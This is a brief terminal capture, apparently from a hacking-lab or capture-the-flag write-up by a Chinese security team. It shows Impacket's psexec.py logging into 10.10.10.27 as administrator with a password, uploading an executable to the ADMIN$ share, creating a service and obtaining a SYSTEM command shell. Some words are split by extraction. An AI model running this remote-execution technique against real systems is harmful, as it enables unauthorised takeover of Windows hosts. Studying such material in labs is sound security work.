 root@kali-linux:~/hackhub/impacket/examples# psexec.py administrator@10.10.10.27
Impacket v0.9.22.dev1+20201105.154342.d7ed8dba - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file WyNcZWrT.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service Tbpf on 10.10.10.27.....
[*] Starting service Tbpf.....
[!] Press help for extra shell commands M
icrosoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami n
t authority\system
Tide安全团队